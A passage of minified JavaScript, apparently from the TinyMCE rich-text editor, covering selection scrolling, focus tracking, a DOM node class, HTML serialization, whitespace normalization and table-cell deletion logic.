t>r?t-r:0}}})("height"),Qm=()=>mn(document),Jm=(e,t)=>e.view(t).fold(N([]),(t=>{const n=e.owner(t),o=Jm(e,n);return[t].concat(o)}));var Zm=Object.freeze({__proto__:null,view:e=>{var t;return(e.dom===document?M.none():M.from(null===(t=e.dom.defaultView)||void 0===t?void 0:t.frameElement)).map(mn)},owner:e=>Cn(e)});const ef=e=>"textarea"===Lt(e),tf=(e,t)=>{const n=(e=>{const t=e.dom.ownerDocument,n=t.body,o=t.defaultView,r=t.documentElement;if(n===e.dom)return lo(n.offsetLeft,n.offsetTop);const s=co(null==o?void 0:o.pageYOffset,r.scrollTop),a=co(null==o?void 0:o.pageXOffset,r.scrollLeft),i=co(r.clientTop,n.clientTop),l=co(r.clientLeft,n.clientLeft);return uo(e).translate(a-l,s-i)})(e),o=(e=>Xm.get(e))(e);return{element:e,bottom:n.top+o,height:o,pos:n,cleanup:t}},nf=(e,t,n,o)=>{af(e,((r,s)=>rf(e,t,n,o)),n)},of=(e,t,n,o,r)=>{const s={elm:o.element.dom,alignToTop:r};((e,t)=>e.dispatch("ScrollIntoView",t).isDefaultPrevented())(e,s)||(n(t,mo(t).top,o,r),((e,t)=>{e.dispatch("AfterScrollIntoView",t)})(e,s))},rf=(e,t,n,o)=>{const r=mn(e.getBody()),s=mn(e.getDoc());r.dom.offsetWidth;const a=((e,t)=>{const n=((e,t)=>{const n=Nn(e);if(0===n.length||ef(e))return{element:e,offset:t};if(t<n.length&&!ef(n[t]))return{element:n[t],offset:0};{const o=n[n.length-1];return ef(o)?{element:e,offset:t}:"img"===Lt(o)?{element:o,offset:1}:Ut(o)?{element:o,offset:Cr(o).length}:{element:o,offset:Nn(o).length}}})(e,t),o=dn('<span data-mce-bogus="all" style="display: inline-block;">\ufeff</span>');return Yn(n.element,o),tf(o,(()=>to(o)))})(mn(n.startContainer),n.startOffset);of(e,s,t,a,o),a.cleanup()},sf=(e,t,n,o)=>{const r=mn(e.getDoc());of(e,r,n,(e=>tf(mn(e),S))(t),o)},af=(e,t,n)=>{const o=n.startContainer,r=n.startOffset,s=n.endContainer,a=n.endOffset;t(mn(o),mn(s));const i=e.dom.createRng();i.setStart(o,r),i.setEnd(s,a),e.selection.setRng(n)},lf=(e,t,n,o)=>{const r=e.pos;if(n)fo(r.left,r.top,o);else{const n=r.top-t+e.height;fo(r.left,n,o)}},df=(e,t,n,o,r)=>{const s=n+t,a=o.pos.top,i=o.bottom,l=i-a>=n;a<t?lf(o,n,!1!==r,e):a>s?lf(o,n,l?!1!==r:!0===r,e):i>s&&!l&&lf(o,n,!0===r,e)},cf=(e,t,n,o)=>{const r=wn(e).dom.innerHeight;df(e,t,r,n,o)},uf=(e,t,n,o)=>{const r=wn(e).dom.innerHeight;df(e,t,r,n,o);const s=(e=>{const t=Qm(),n=mo(t),o=((e,t)=>{const n=t.owner(e);return Jm(t,n)})(e,Zm),r=uo(e),s=G(o,((e,t)=>{const n=uo(t);return{left:e.left+n.left,top:e.top+n.top}}),{left:0,top:0});return lo(s.left+r.left+n.left,s.top+r.top+n.top)})(n.element),a=ho(window);s.top<a.y?go(n.element,!1!==o):s.top>a.bottom&&go(n.element,!0===o)},mf=(e,t,n)=>nf(e,cf,t,n),ff=(e,t,n)=>sf(e,t,cf,n),gf=(e,t,n)=>nf(e,uf,t,n),pf=(e,t,n)=>sf(e,t,uf,n),hf=(e,t,n)=>{(e.inline?mf:gf)(e,t,n)},bf=e=>e.dom.focus(),vf=e=>{const t=Ln(e).dom;return e.dom===t.activeElement},yf=(e=Qm())=>M.from(e.dom.activeElement).map(mn),Cf=(e,t)=>{const n=Ut(t)?Cr(t).length:Nn(t).length+1;return e>n?n:e<0?0:e},wf=e=>Bm.range(e.start,Cf(e.soffset,e.start),e.finish,Cf(e.foffset,e.finish)),xf=(e,t)=>!vo(t.dom)&&(vn(e,t)||bn(e,t)),kf=e=>t=>xf(e,t.start)&&xf(e,t.finish),Sf=e=>Bm.range(mn(e.startContainer),e.startOffset,mn(e.endContainer),e.endOffset),_f=e=>{const t=document.createRange();try{return t.setStart(e.start.dom,e.soffset),t.setEnd(e.finish.dom,e.foffset),M.some(t)}catch(e){return M.none()}},Ef=e=>{const t=(e=>e.inline)(e)?(n=mn(e.getBody()),(e=>{const t=e.getSelection();return(t&&0!==t.rangeCount?M.from(t.getRangeAt(0)):M.none()).map(Sf)})(wn(n).dom).filter(kf(n))):M.none();var n;e.bookmark=t.isSome()?t:e.bookmark},Nf=e=>(e.bookmark?e.bookmark:M.none()).bind((t=>{return n=mn(e.getBody()),o=t,M.from(o).filter(kf(n)).map(wf);var n,o})).bind(_f),Rf={isEditorUIElement:e=>{const t=e.className.toString();return-1!==t.indexOf("tox-")||-1!==t.indexOf("mce-")}},Af={setEditorTimeout:(e,t,n)=>((e,t)=>(x(t)||(t=0),setTimeout(e,t)))((()=>{e.removed||t()}),n),setEditorInterval:(e,t,n)=>{const o=((e,t)=>(x(t)||(t=0),setInterval(e,t)))((()=>{e.removed?clearInterval(o):t()}),n);return o}};let Of;const Tf=ta.DOM,Bf=(e,t)=>{const n=Ul(e),o=Tf.getParent(t,(t=>(e=>yo(e)&&Rf.isEditorUIElement(e))(t)||!!n&&e.dom.is(t,n)));return null!==o},Df=(e,t)=>{const n=t.editor;(e=>{const t=ma((()=>{Ef(e)}),0);e.on("init",(()=>{e.inline&&((e,t)=>{const n=()=>{t.throttle()};ta.DOM.bind(document,"mouseup",n),e.on("remove",(()=>{ta.DOM.unbind(document,"mouseup",n)}))})(e,t),((e,t)=>{((e,t)=>{e.on("mouseup touchend",(e=>{t.throttle()}))})(e,t),e.on("keyup NodeChange AfterSetSelectionRange",(t=>{(e=>"nodechange"===e.type&&e.selectionChange)(t)||Ef(e)}))})(e,t)})),e.on("remove",(()=>{t.cancel()}))})(n),n.on("focusin",(()=>{const t=e.focusedEditor;t!==n&&(t&&t.dispatch("blur",{focusedEditor:n}),e.setActive(n),e.focusedEditor=n,n.dispatch("focus",{blurredEditor:t}),n.focus(!0))})),n.on("focusout",(()=>{Af.setEditorTimeout(n,(()=>{const t=e.focusedEditor;Bf(n,(e=>{try{const t=Ln(mn(e.getElement()));return yf(t).fold((()=>document.body),(e=>e.dom))}catch(e){return document.body}})(n))||t!==n||(n.dispatch("blur",{focusedEditor:null}),e.focusedEditor=null)}))})),Of||(Of=t=>{const n=e.activeEditor;n&&Fn(t).each((t=>{const o=t;o.ownerDocument===document&&(o===document.body||Bf(n,o)||e.focusedEditor!==n||(n.dispatch("blur",{focusedEditor:null}),e.focusedEditor=null))}))},Tf.bind(document,"focusin",Of))},Pf=(e,t)=>{e.focusedEditor===t.editor&&(e.focusedEditor=null),!e.activeEditor&&Of&&(Tf.unbind(document,"focusin",Of),Of=null)},Lf=(e,t)=>{((e,t)=>(e=>e.collapsed?M.from(za(e.startContainer,e.startOffset)).map(mn):M.none())(t).bind((t=>lr(t)?M.some(t):vn(e,t)?M.none():M.some(e))))(mn(e.getBody()),t).bind((e=>Ic(e.dom))).fold((()=>{e.selection.normalize()}),(t=>e.selection.setRng(t.toRange())))},Mf=e=>{if(e.setActive)try{e.setActive()}catch(t){e.focus()}else e.focus()},If=e=>e.inline?(e=>{const t=e.getBody();return t&&(n=mn(t),vf(n)||(o=n,yf(Ln(o)).filter((e=>o.dom.contains(e.dom)))).isSome());var n,o})(e):(e=>C(e.iframeElement)&&vf(mn(e.iframeElement)))(e),Ff=e=>e.editorManager.setActive(e),Uf=(e,t,n,o,r)=>{const s=n?t.startContainer:t.endContainer,a=n?t.startOffset:t.endOffset;return M.from(s).map(mn).map((e=>o&&t.collapsed?e:Rn(e,r(e,a)).getOr(e))).bind((e=>Ft(e)?M.some(e):xn(e).filter(Ft))).map((e=>e.dom)).getOr(e)},zf=(e,t,n=!1)=>Uf(e,t,!0,n,((e,t)=>Math.min(Tn(e),t))),jf=(e,t,n=!1)=>Uf(e,t,!1,n,((e,t)=>t>0?t-1:t)),Hf=(e,t)=>{const n=e;for(;e&&Ro(e)&&0===e.length;)e=t?e.nextSibling:e.previousSibling;return e||n},$f=(e,t)=>$(t,(t=>{const n=e.dispatch("GetSelectionRange",{range:t});return n.range!==t?n.range:t})),Vf=["img","br"],qf=e=>{const t=wr(e).filter((e=>0!==e.trim().length||e.indexOf(pr)>-1)).isSome();return t||j(Vf,Lt(e))},Wf="[data-mce-autocompleter]",Kf=(e,t)=>{if(Gf(mn(e.getBody())).isNone()){const o=dn('<span data-mce-autocompleter="1" data-mce-bogus="1"></span>',e.getDoc());Jn(o,mn(t.extractContents())),t.insertNode(o.dom),xn(o).each((e=>e.dom.normalize())),(n=o,((e,t)=>{const n=e=>{const o=Nn(e);for(let e=o.length-1;e>=0;e--){const r=o[e];if(t(r))return M.some(r);const s=n(r);if(s.isSome())return s}return M.none()};return n(e)})(n,qf)).map((t=>{e.selection.setCursorLocation(t.dom,(e=>"img"===Lt(e)?1:wr(e).fold((()=>Nn(e).length),(e=>e.length)))(t))}))}var n},Gf=e=>Yo(e,Wf),Yf={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11},Xf=(e,t,n)=>{const o=n?"lastChild":"firstChild",r=n?"prev":"next";if(e[o])return e[o];if(e!==t){let n=e[r];if(n)return n;for(let o=e.parent;o&&o!==t;o=o.parent)if(n=o[r],n)return n}},Qf=e=>{var t;const n=null!==(t=e.value)&&void 0!==t?t:"";if(!Jr(n))return!1;const o=e.parent;return!o||"span"===o.name&&!o.attr("style")||!/^[ ]+$/.test(n)},Jf=e=>{const t="a"===e.name&&!e.attr("href")&&e.attr("id");return e.attr("name")||e.attr("id")&&!e.firstChild||e.attr("data-mce-bookmark")||t};class Zf{constructor(e,t){this.name=e,this.type=t,1===t&&(this.attributes=[],this.attributes.map={})}static create(e,t){const n=new Zf(e,Yf[e]||1);return t&&fe(t,((e,t)=>{n.attr(t,e)})),n}replace(e){const t=this;return e.parent&&e.remove(),t.insert(e,t),t.remove(),t}attr(e,t){const n=this;if(!m(e))return C(e)&&fe(e,((e,t)=>{n.attr(t,e)})),n;const o=n.attributes;if(o){if(void 0!==t){if(null===t){if(e in o.map){delete o.map[e];let t=o.length;for(;t--;)if(o[t].name===e)return o.splice(t,1),n}return n}if(e in o.map){let n=o.length;for(;n--;)if(o[n].name===e){o[n].value=t;break}}else o.push({name:e,value:t});return o.map[e]=t,n}return o.map[e]}}clone(){const e=this,t=new Zf(e.name,e.type),n=e.attributes;if(n){const e=[];e.map={};for(let t=0,o=n.length;t<o;t++){const o=n[t];"id"!==o.name&&(e[e.length]={name:o.name,value:o.value},e.map[o.name]=o.value)}t.attributes=e}return t.value=e.value,t}wrap(e){const t=this;return t.parent&&(t.parent.insert(e,t),e.append(t)),t}unwrap(){const e=this;for(let t=e.firstChild;t;){const n=t.next;e.insert(t,e,!0),t=n}e.remove()}remove(){const e=this,t=e.parent,n=e.next,o=e.prev;return t&&(t.firstChild===e?(t.firstChild=n,n&&(n.prev=null)):o&&(o.next=n),t.lastChild===e?(t.lastChild=o,o&&(o.next=null)):n&&(n.prev=o),e.parent=e.next=e.prev=null),e}append(e){const t=this;e.parent&&e.remove();const n=t.lastChild;return n?(n.next=e,e.prev=n,t.lastChild=e):t.lastChild=t.firstChild=e,e.parent=t,e}insert(e,t,n){e.parent&&e.remove();const o=t.parent||this;return n?(t===o.firstChild?o.firstChild=e:t.prev&&(t.prev.next=e),e.prev=t.prev,e.next=t,t.prev=e):(t===o.lastChild?o.lastChild=e:t.next&&(t.next.prev=e),e.next=t.next,e.prev=t,t.next=e),e.parent=o,e}getAll(e){const t=this,n=[];for(let o=t.firstChild;o;o=Xf(o,t))o.name===e&&n.push(o);return n}children(){const e=[];for(let t=this.firstChild;t;t=t.next)e.push(t);return e}empty(){const e=this;if(e.firstChild){const t=[];for(let n=e.firstChild;n;n=Xf(n,e))t.push(n);let n=t.length;for(;n--;){const e=t[n];e.parent=e.firstChild=e.lastChild=e.next=e.prev=null}}return e.firstChild=e.lastChild=null,e}isEmpty(e,t={},n){var o;const r=this;let s=r.firstChild;if(Jf(r))return!1;if(s)do{if(1===s.type){if(s.attr("data-mce-bogus"))continue;if(e[s.name])return!1;if(Jf(s))return!1}if(8===s.type)return!1;if(3===s.type&&!Qf(s))return!1;if(3===s.type&&s.parent&&t[s.parent.name]&&Jr(null!==(o=s.value)&&void 0!==o?o:""))return!1;if(n&&n(s))return!1}while(s=Xf(s,r));return!0}walk(e){return Xf(this,null,e)}}const eg=(e,t,n=0)=>{const o=e.toLowerCase();if(-1!==o.indexOf("[if ",n)&&((e,t)=>/^\s*\[if [\w\W]+\]>.*<!\[endif\](--!?)?>/.test(e.substr(t)))(o,n)){const e=o.indexOf("[endif]",n);return o.indexOf(">",e)}if(t){const e=o.indexOf(">",n);return-1!==e?e:o.length}{const t=/--!?>/g;t.lastIndex=n;const r=t.exec(e);return r?r.index+r[0].length:o.length}},tg=(e,t,n)=>{const o=/<([!?\/])?([A-Za-z0-9\-_:.]+)/g,r=/(?:\s(?:[^'">]+(?:"[^"]*"|'[^']*'))*[^"'>]*(?:"[^">]*|'[^'>]*)?|\s*|\/)>/g,s=e.getVoidElements();let a=1,i=n;for(;0!==a;)for(o.lastIndex=i;;){const e=o.exec(t);if(null===e)return i;if("!"===e[1]){i=ze(e[2],"--")?eg(t,!1,e.index+"!--".length):eg(t,!0,e.index+1);break}{r.lastIndex=o.lastIndex;const n=r.exec(t);if(h(n)||n.index!==o.lastIndex)continue;"/"===e[1]?a-=1:xe(s,e[2])||(a+=1),i=o.lastIndex+n[0].length;break}}return i},ng=(e,t)=>{const n=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,o=e.schema;let r=((e,t)=>{const n=new RegExp(["\\s?("+e.join("|")+')="[^"]+"'].join("|"),"gi");return t.replace(n,"")})(e.getTempAttrs(),t);const s=o.getVoidElements();let a;for(;a=n.exec(r);){const e=n.lastIndex,t=a[0].length;let i;i=s[a[1]]?e:tg(o,r,e),r=r.substring(0,e-t)+r.substring(i),n.lastIndex=e-t}return Nr(r)},og=ng,rg=(e,t,n)=>{let o;return o="raw"===t.format?Tt.trim(og(e.serializer,n.innerHTML)):"text"===t.format?((e,t)=>{const n=e.getDoc(),o=Ln(mn(e.getBody())),r=cn("div",n);Vt(r,"data-mce-bogus","all"),$n(r,{position:"fixed",left:"-9999999px",top:"0"}),ro(r,t.innerHTML);const s=vr(r,"[data-mce-bogus]");V(s,(e=>{"all"===Wt(e,"data-mce-bogus")?to(e):rr(e)?(Yn(e,un(gr)),to(e)):no(e)}));const a=(e=>Bn(e)?e:mn(Cn(e).dom.body))(o);Jn(a,r);const i=Nr(r.dom.innerText);return to(r),i})(e,n):"tree"===t.format?e.serializer.serialize(n,t):((e,t)=>{const n=Ji(e),o=new RegExp(`^(<${n}[^>]*>(&nbsp;|&#160;|\\s|\xa0|<br \\/>|)<\\/${n}>[\r\n]*|<br \\/>[\r\n]*)$`);return t.replace(o,"")})(e,e.serializer.serialize(n,t)),"text"!==t.format&&!cr(mn(n))&&m(o)?Tt.trim(o):o},sg=Tt.makeMap,ag=e=>{const t=[],n=(e=e||{}).indent,o=sg(e.indent_before||""),r=sg(e.indent_after||""),s=xs.getEncodeFunc(e.entity_encoding||"raw",e.entities),a="xhtml"!==e.element_format;return{start:(e,i,l)=>{if(n&&o[e]&&t.length>0){const e=t[t.length-1];e.length>0&&"\n"!==e&&t.push("\n")}if(t.push("<",e),i)for(let e=0,n=i.length;e<n;e++){const n=i[e];t.push(" ",n.name,'="',s(n.value,!0),'"')}if(t[t.length]=!l||a?">":" />",l&&n&&r[e]&&t.length>0){const e=t[t.length-1];e.length>0&&"\n"!==e&&t.push("\n")}},end:e=>{let o;t.push("</",e,">"),n&&r[e]&&t.length>0&&(o=t[t.length-1],o.length>0&&"\n"!==o&&t.push("\n"))},text:(e,n)=>{e.length>0&&(t[t.length]=n?e:s(e))},cdata:e=>{t.push("<![CDATA[",e,"]]>")},comment:e=>{t.push("\x3c!--",e,"--\x3e")},pi:(e,o)=>{o?t.push("<?",e," ",s(o),"?>"):t.push("<?",e,"?>"),n&&t.push("\n")},doctype:e=>{t.push("<!DOCTYPE",e,">",n?"\n":"")},reset:()=>{t.length=0},getContent:()=>t.join("").replace(/\n$/,"")}},ig=(e={},t=Ls())=>{const n=ag(e);return e.validate=!("validate"in e)||e.validate,{serialize:o=>{const r=e.validate,s={3:e=>{var t;n.text(null!==(t=e.value)&&void 0!==t?t:"",e.raw)},8:e=>{var t;n.comment(null!==(t=e.value)&&void 0!==t?t:"")},7:e=>{n.pi(e.name,e.value)},10:e=>{var t;n.doctype(null!==(t=e.value)&&void 0!==t?t:"")},4:e=>{var t;n.cdata(null!==(t=e.value)&&void 0!==t?t:"")},11:e=>{let t=e;if(t=t.firstChild)do{a(t)}while(t=t.next)}};n.reset();const a=e=>{var o;const i=s[e.type];if(i)i(e);else{const s=e.name,i=s in t.getVoidElements();let l=e.attributes;if(r&&l&&l.length>1){const n=[];n.map={};const o=t.getElementRule(e.name);if(o){for(let e=0,t=o.attributesOrder.length;e<t;e++){const t=o.attributesOrder[e];if(t in l.map){const e=l.map[t];n.map[t]=e,n.push({name:t,value:e})}}for(let e=0,t=l.length;e<t;e++){const t=l[e].name;if(!(t in n.map)){const e=l.map[t];n.map[t]=e,n.push({name:t,value:e})}}l=n}}if(n.start(s,l,i),!i){let t=e.firstChild;if(t){"pre"!==s&&"textarea"!==s||3!==t.type||"\n"!==(null===(o=t.value)||void 0===o?void 0:o[0])||n.text("\n",!0);do{a(t)}while(t=t.next)}n.end(s)}}};return 1!==o.type||e.inner?3===o.type?s[3](o):s[11](o):a(o),n.getContent()}}},lg=new Set;V(["margin","margin-left","margin-right","margin-top","margin-bottom","padding","padding-left","padding-right","padding-top","padding-bottom","border","border-width","border-style","border-color","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","float","position","left","right","top","bottom","z-index","display","transform","width","max-width","min-width","height","max-height","min-height","overflow","overflow-x","overflow-y","text-overflow","vertical-align","transition","transition-delay","transition-duration","transition-property","transition-timing-function"],(e=>{lg.add(e)}));const dg=["font","text-decoration","text-emphasis"],cg=(e,t)=>ue(e.parseStyle(e.getAttrib(t,"style"))),ug=(e,t,n)=>{const o=cg(e,t),r=cg(e,n),s=o=>{var r,s;const a=null!==(r=e.getStyle(t,o))&&void 0!==r?r:"",i=null!==(s=e.getStyle(n,o))&&void 0!==s?s:"";return We(a)&&We(i)&&a!==i};return H(o,(e=>{const t=t=>H(t,(t=>t===e));if(!t(r)&&t(dg)){const e=K(r,(e=>H(dg,(t=>ze(e,t)))));return H(e,s)}return s(e)}))},mg=(e,t,n)=>M.from(n.container()).filter(Ro).exists((o=>{const r=e?0:-1;return t(o.data.charAt(n.offset()+r))})),fg=O(mg,!0,tu),gg=O(mg,!1,tu),pg=e=>{const t=e.container();return Ro(t)&&(0===t.data.length||Er(t.data)&&dm.isBookmarkNode(t.parentNode))},hg=(e,t)=>n=>rc(e?0:-1,n).filter(t).isSome(),bg=e=>Lo(e)&&"block"===Vn(mn(e),"display"),vg=e=>Io(e)&&!(e=>yo(e)&&"all"===e.getAttribute("data-mce-bogus"))(e),yg=hg(!0,bg),Cg=hg(!1,bg),wg=hg(!0,zo),xg=hg(!1,zo),kg=hg(!0,_o),Sg=hg(!1,_o),_g=hg(!0,vg),Eg=hg(!1,vg),Ng=(e,t)=>((e,t,n)=>{return vn(t,e)?(o=((e,t)=>{const n=w(t)?t:P;let o=e.dom;const r=[];for(;null!==o.parentNode&&void 0!==o.parentNode;){const e=o.parentNode,t=mn(e);if(r.push(t),!0===n(t))break;o=e}return r})(e,(e=>n(e)||bn(e,t))),o.slice(0,-1)):[];var o})(e,t,P),Rg=(e,t)=>[e].concat(Ng(e,t)),Ag=(e,t,n)=>Dc(e,t,n,pg),Og=(e,t)=>Q(Rg(mn(t.container()),e),nr),Tg=(e,t,n)=>Ag(e,t.dom,n).forall((e=>Og(t,n).fold((()=>!oc(e,n,t.dom)),(o=>!oc(e,n,t.dom)&&vn(o,mn(e.container())))))),Bg=(e,t,n)=>Og(t,n).fold((()=>Ag(e,t.dom,n).forall((e=>!oc(e,n,t.dom)))),(t=>Ag(e,t.dom,n).isNone())),Dg=O(Bg,!1),Pg=O(Bg,!0),Lg=O(Tg,!1),Mg=O(Tg,!0),Ig=e=>fc(e).exists(rr),Fg=(e,t,n)=>{const o=K(Rg(mn(n.container()),t),nr),r=ie(o).getOr(t);return Tc(e,r.dom,n).filter(Ig)},Ug=(e,t)=>fc(t).exists(rr)||Fg(!0,e,t).isSome(),zg=(e,t)=>(e=>M.from(e.getNode(!0)).map(mn))(t).exists(rr)||Fg(!1,e,t).isSome(),jg=O(Fg,!1),Hg=O(Fg,!0),$g=e=>ai.isTextPosition(e)&&!e.isAtStart()&&!e.isAtEnd(),Vg=(e,t)=>{const n=K(Rg(mn(t.container()),e),nr);return ie(n).getOr(e)},qg=(e,t)=>$g(t)?gg(t):gg(t)||Mc(Vg(e,t).dom,t).exists(gg),Wg=(e,t)=>$g(t)?fg(t):fg(t)||Lc(Vg(e,t).dom,t).exists(fg),Kg=e=>fc(e).bind((e=>Ko(e,Ft))).exists((e=>(e=>j(["pre","pre-wrap"],e))(Vn(e,"white-space")))),Gg=(e,t)=>n=>{return o=new Zo(n,e)[t](),C(o)&&Io(o)&&Wd(o);var o},Yg=(e,t)=>!Kg(t)&&(Dg(e,t)||Lg(e,t)||zg(e,t)||qg(e,t)||((e,t)=>{const n=Mc(e.dom,t).getOr(t),o=Gg(e.dom,"prev");return t.isAtStart()&&(o(t.container())||o(n.container()))})(e,t)),Xg=(e,t)=>!Kg(t)&&(Pg(e,t)||Mg(e,t)||Ug(e,t)||Wg(e,t)||((e,t)=>{const n=Lc(e.dom,t).getOr(t),o=Gg(e.dom,"next");return t.isAtEnd()&&(o(t.container())||o(n.container()))})(e,t)),Qg=(e,t)=>Yg(e,t)||Xg(e,(e=>{const t=e.container(),n=e.offset();return Ro(t)&&n<t.data.length?ai(t,n+1):e})(t)),Jg=(e,t)=>eu(e.charAt(t)),Zg=(e,t)=>tu(e.charAt(t)),ep=(e,t,n)=>{const o=t.data,r=ai(t,0);return n||!Jg(o,0)||Qg(e,r)?!!(n&&Zg(o,0)&&Yg(e,r))&&(t.data=pr+o.slice(1),!0):(t.data=" "+o.slice(1),!0)},tp=(e,t,n)=>{const o=t.data,r=ai(t,o.length-1);return n||!Jg(o,o.length-1)||Qg(e,r)?!!(n&&Zg(o,o.length-1)&&Xg(e,r))&&(t.data=o.slice(0,-1)+pr,!0):(t.data=o.slice(0,-1)+" ",!0)},np=(e,t)=>{const n=t.container();if(!Ro(n))return M.none();if((e=>{const t=e.container();return Ro(t)&&Ue(t.data,pr)})(t)){const o=ep(e,n,!1)||(e=>{const t=e.data,n=(e=>{const t=e.split("");return $(t,((e,n)=>eu(e)&&n>0&&n<t.length-1&&nu(t[n-1])&&nu(t[n+1])?" ":e)).join("")})(t);return n!==t&&(e.data=n,!0)})(n)||tp(e,n,!1);return Pt(o,t)}if(Qg(e,t)){const o=ep(e,n,!0)||tp(e,n,!0);return Pt(o,t)}return M.none()},op=(e,t,n)=>{if(0===n)return;const o=mn(e),r=Wo(o,nr).getOr(o),s=e.data.slice(t,t+n),a=t+n>=e.data.length&&Xg(r,ai(e,e.data.length)),i=0===t&&Yg(r,ai(e,0));e.replaceData(t,n,es(s,4,i,a))},rp=(e,t)=>{const n=e.data.slice(t),o=n.length-Ve(n).length;op(e,t,o)},sp=(e,t)=>{const n=e.data.slice(0,t),o=n.length-qe(n).length;op(e,t-o,o)},ap=(e,t,n,o=!0)=>{const r=qe(e.data).length,s=o?e:t,a=o?t:e;return o?s.appendData(a.data):s.insertData(0,a.data),to(mn(a)),n&&rp(s,r),s},ip=(e,t)=>((e,t)=>{const n=e.container(),o=e.offset();return!ai.isTextPosition(e)&&n===t.parentNode&&o>ai.before(t).offset()})(t,e)?ai(t.container(),t.offset()-1):t,lp=e=>{return Gr(e.previousSibling)?M.some((t=e.previousSibling,Ro(t)?ai(t,t.data.length):ai.after(t))):e.previousSibling?Fc(e.previousSibling):M.none();var t},dp=e=>{return Gr(e.nextSibling)?M.some((t=e.nextSibling,Ro(t)?ai(t,0):ai.before(t))):e.nextSibling?Ic(e.nextSibling):M.none();var t},cp=(e,t,n)=>((e,t,n)=>e?((e,t)=>dp(t).orThunk((()=>lp(t))).orThunk((()=>((e,t)=>Lc(e,ai.after(t)).orThunk((()=>Mc(e,ai.before(t)))))(e,t))))(t,n):((e,t)=>lp(t).orThunk((()=>dp(t))).orThunk((()=>((e,t)=>M.from(t.previousSibling?t.previousSibling:t.parentNode).bind((t=>Mc(e,ai.before(t)))).orThunk((()=>Lc(e,ai.after(t)))))(e,t))))(t,n))(e,t,n).map(O(ip,n)),up=(e,t,n)=>{n.fold((()=>{e.focus()}),(n=>{e.selection.setRng(n.toRange(),t)}))},mp=(e,t)=>t&&xe(e.schema.getBlockElements(),Lt(t)),fp=e=>{if(ss(e)){const t=dn('<br data-mce-bogus="1">');return eo(e),Jn(e,t),M.some(ai.before(t.dom))}return M.none()},gp=(e,t,n,o=!0)=>{const r=cp(t,e.getBody(),n.dom),s=Wo(n,O(mp,e),(a=e.getBody(),e=>e.dom===a));var a;const i=((e,t,n)=>{const o=kn(e).filter(Ut),r=Sn(e).filter(Ut);return to(e),(s=o,a=r,i=t,l=(e,t,o)=>{const r=e.dom,s=t.dom,a=r.data.length;return ap(r,s,n),o.container()===s?ai(r,a):o},s.isSome()&&a.isSome()&&i.isSome()?M.some(l(s.getOrDie(),a.getOrDie(),i.getOrDie())):M.none()).orThunk((()=>(n&&(o.each((e=>sp(e.dom,e.dom.length))),r.each((e=>rp(e.dom,0)))),t)));var s,a,i,l})(n,r,((e,t)=>xe(e.schema.getTextInlineElements(),Lt(t)))(e,n));e.dom.isEmpty(e.getBody())?(e.setContent(""),e.selection.setCursorLocation()):s.bind(fp).fold((()=>{o&&up(e,t,i)}),(n=>{o&&up(e,t,M.some(n))}))},pp=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,hp=(e,t)=>pn(mn(t),Sl(e)),bp=(e,t,n)=>{const o=((e,t,n)=>K(ta.DOM.getParents(n.container(),"*",t),e))(e,t,n);return M.from(o[o.length-1])},vp=(e,t)=>{const n=t.container(),o=t.offset();return e?Tr(n)?Ro(n.nextSibling)?ai(n.nextSibling,0):ai.after(n):Pr(t)?ai(n,o+1):t:Tr(n)?Ro(n.previousSibling)?ai(n.previousSibling,n.previousSibling.data.length):ai.before(n):Lr(t)?ai(n,o-1):t},yp=O(vp,!0),Cp=O(vp,!1),wp=(e,t)=>{const n=e=>e.stopImmediatePropagation();e.on("beforeinput input",n,!0),e.getDoc().execCommand(t),e.off("beforeinput input",n)},xp=e=>wp(e,"Delete"),kp=e=>sr(e)||ir(e),Sp=(e,t)=>vn(e,t)?Ko(t,kp,(e=>t=>Bt(xn(t),e,bn))(e)):M.none(),_p=(e,t=!0)=>{e.dom.isEmpty(e.getBody())&&e.setContent("",{no_selection:!t})},Ep=e=>{var t;return(8===Mt(t=e)||"#comment"===Lt(t)?kn(e):On(e)).bind(Ep).orThunk((()=>M.some(e)))},Np=(e,t,n,o=!0)=>{var r;t.deleteContents();const s=Ep(n).getOr(n),a=mn(null!==(r=e.dom.getParent(s.dom,e.dom.isBlock))&&void 0!==r?r:n.dom);if(a.dom===e.getBody()?_p(e,o):ss(a)&&(kr(a),o&&e.selection.setCursorLocation(a.dom,0)),!bn(n,a)){const e=Bt(xn(a),n)?[]:xn(i=a).map(Nn).map((e=>K(e,(e=>!bn(i,e))))).getOr([]);V(e.concat(Nn(n)),(e=>{bn(e,a)||vn(e,a)||!ss(e)||to(e)}))}var i},Rp=e=>vr(e,"td,th"),Ap=(e,t)=>({start:e,end:t}),Op=Ti([{singleCellTable:["rng","cell"]},{fullTable:["table"]},{partialTable:["cells","outsideDetails"]},{multiTable:["startTableCells","endTableCells","betweenRng"]}]),Tp=(e,t)=>Xo(mn(e),"td,th",t),Bp=e=>!bn(e.start,e.end),Dp=(e,t)=>fu(e.start,t).bind((n=>fu(e.end,t).bind((e=>Pt(bn(n,e),n))))),Pp=e=>t=>Dp(t,e).map((e=>((e,t,n)=>({rng:e,table:t,cells:n}))(t,e,Rp(e)))),Lp=(e,t,n,o)=>{if(n.collapsed||!e.forall(Bp))return M.none();if(t.isSameTable){const t=e.bind(Pp(o));return M.some({start:t,end:t})}{const e=Tp(n.startContainer,o),t=Tp(n.endContainer,o),r=e.bind((e=>t=>fu(t,e).bind((e=>le(Rp(e)).map((e=>Ap(t,e))))))(o)).bind(Pp(o)),s=t.bind((e=>t=>fu(t,e).bind((e=>ie(Rp(e)).map((e=>Ap(e,t))))))(o)).bind(Pp(o));return M.some({start:r,end:s})}},Mp=(e,t)=>J(e,(e=>bn(e,t))),Ip=e=>Dt(Mp(e.cells,e.rng.start),Mp(e.cells,e.rng.end),((t,n)=>e.cells.slice(t,n+1))),Fp=(e,t)=>{const{startTable:n,endTable:o}=t,r=e.cloneRange();return n.each((e=>r.setStartAfter(e.dom))),o.each((e=>r.setEndBefore(e.dom))),r},Up=(e,t)=>{const n=(e=>t=>bn(e,t))(e),o=((e,t)=>{const n=Tp(e.startContainer,t),o=Tp(e.endContainer,t);return Dt(n,o,Ap)})(t,n),r=((e,t)=>{const 